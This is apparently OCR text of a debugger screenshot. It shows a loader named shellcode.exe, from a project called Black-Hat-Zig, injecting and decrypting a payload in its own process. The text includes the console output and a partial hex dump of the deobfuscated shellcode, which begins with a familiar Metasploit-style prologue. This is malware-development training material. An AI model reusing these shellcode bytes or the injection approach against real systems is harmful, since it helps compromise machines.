 shellcode.exe - PID: 26044 - Thread: Main Thread 27380 - x64dbg
File View Debug Tracing Plugins Favourites Options Help Mar 15 2025 (TitanEngine)
CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles
RIP 00007FF89CA6D5B4 C3 ret
00007FF89CA6D5B5 CD 2E int 2E
00007FF89CA6D5B7 C3 ret
00007FF89CA6D5B8 0F1F8400 00000000 nop dword ptr ds:[rax
00007FF89CA6D5C0 <ntdll 4C:8BD1 mov r10,rcx
00007FF89CA6D5C3 B8 07000000 mov eax,7
00007FF89CA6D5C8 F60425 0803FE7F 01 test byte ptr ds:[7FF
00007FF89CA6D5D0 75 03 jne ntdll.7FF89CA6D5D
00007FF89CA6D5D2 0F05 syscall
00007FF89CA6D5D4 C3 ret
00007FF89CA6D5D5 CD 2E int 2E
00007FF89CA6D5D7 C3 ret
00007FF89CA6D5D8 0F1F8400 00000000 nop dword ptr ds:[rax
00007FF89CA6D5E0 <ntdll 4C:8BD1 mov r10,rcx
00007FF89CA6D5E3 B8 08000000 mov eax,8
00007FF89CA6D5E8 F60425 0803FE7F 01 test byte ptr ds:[7FF
00007FF89CA6D5F0 75 03 jne ntdll.7FF89CA6D5F
Windows PowerShell
PS C:\Users\cx330\Working\Share\Black-Hat-Zig\src\Basic-Payload-Managem
ent\Payload-Execution\shellcode> .\zig-out\bin\shellcode.exe
[i] Injecting Shellcode To Local Process Of Pid: 26044
[#] Press <Enter> To Decrypt ...
[i] Decrypting ...[+] DONE !
[i] Deobfuscated Payload At : 0x2117d2d0000 Of Size : 272
[#] Press <Enter> To Allocate ..
ntdll.00007FF89CA6D5F5
int 2E
ret
.text:00007FF89CA6D5D4 ntdll.dll:$9D5D4 #9C9D4
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 Locals
Address Hex ASCII
000002117D2D0000 FC 48 83 E4 F0 E8 C0 00 00 00 41 51 41 50 52 51 üH.äðèÀ...AQAPRQ
000002117D2D0010 56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52 VH1ÒeH.R`H.R.H.R
000002117D2D0020 20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0  H.rPH.·JJM1ÉH1À
000002117D2D0030 AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED ¬<a|., AÁÉ.A.Áâí
000002117D2D0040 52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 8B 80 88 RAQH.R .B<H.Ð...
000002117D2D0050 00 00 00 48 85 C0 74 67 48 01 D0 50 8B 48 18 44 ...H.ÀtgH.ÐP.H.D
000002117D2D0060 8B 40 20 49 01 D0 E3 56 48 FF C9 41 8B 34 88 48 .@ I.ÐãVHÿÉA.4.H
000002117D2D0070 01 D6 4D 31 C9 48 31 C0 AC 41 C1 C9 0D 41 01 C1 .ÖM1ÉH1À¬AÁÉ.A.Á
000002117D2D0080 38 E0 75 F1 4C 03 4C 24 08 45 39 D1 75 D8 58 44 8àuñL.L$.E9ÑuØXD
000002117D2D0090 8B 40 24 49 01 D0 66 41 8B 0C 48 44 8B 40 1C 49 .@$I.ÐfA..HD.@.I
0000009D299FEAB8 0000000000000000
0000009D299FEAC0 0000000000000000
Command: Commands are comma separated (like assembly instructions): mov eax, ebx Default
Running Dump: 000002117D2D0000 -> 000002117D2D0000 (0x00000001 bytes) Time Wasted Debugging: 0:04:35:07